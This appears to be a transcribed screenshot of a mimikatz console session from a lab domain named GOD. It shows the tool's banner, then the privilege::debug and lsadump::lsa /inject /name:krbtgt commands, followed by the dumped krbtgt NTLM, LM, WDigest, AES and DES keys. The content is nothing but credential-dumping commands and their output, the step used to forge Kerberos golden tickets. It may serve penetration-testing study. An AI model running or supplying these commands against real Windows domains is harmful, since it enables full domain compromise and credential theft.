 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : GOD / S-1-5-21-1218902331-2157346161-1782232778
RID  : 000001f6 (502)
User : krbtgt
* Primary
NTLM :
LM   :
Hash NTLM: b6efce8aa1d49f42c783e4cc98185039
ntlm- 0: b097d7ed97495408e1537f706c357fc5
lm  - 0: 856df7c5b36012662c6c7dd12294e6eb
* WDigest
01  4644df1514e6b124f73ccf0fc2675bbb
02
rc4_plain         : b097d7ed97495408e1537f706c357fc5
* Kerberos-Newer-Keys
Default Salt : GOD.ORGkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : 5a75bb9a4fc4453c66621a54af111884f45bbca6365bf4d
81bc059f31e708827
aes128_hmac       (4096) : 3370ef7d2b34a2d054a3a020226ca648
des_cbc_md5       (4096) : f8e01f73cdfd7ab0
rc4_plain         (4096) : b097d7ed97495408e1537f706c357fc5
mimikatz #